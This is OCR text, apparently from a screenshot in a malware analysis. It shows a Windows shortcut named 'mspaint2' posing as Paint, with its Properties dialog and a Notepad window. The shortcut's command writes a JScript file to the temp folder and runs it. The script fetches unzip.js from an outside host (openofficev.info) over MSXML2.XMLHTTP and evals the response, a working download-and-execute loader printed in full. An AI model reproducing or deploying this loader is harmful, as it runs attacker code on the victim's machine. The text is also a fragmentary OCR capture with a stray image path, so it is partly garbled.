 mspaint2 Properties
x
Classification Security Details Previous Versions
General Shortcut Options Font Layout Colors
mspaint2
Target type: File
Target location:
Target: ficev.info/decod/unzip.js",0);x.Send();eval(x.respc
Start in:
Untitled - Notepad
x
File Edit Format View Help
%ComSpec% "/c echo
try{
x=new ActiveXObject("MSXML2.XMLHTTP");
f=["open"];
x[f]("GET","http://www.openofficev.info/decod/unzip.js",0);
x.Send();
eval(x.responseText);
} catch(e){
;
} > %tmp%\u.js {;} &%tmp%\u.js {;}"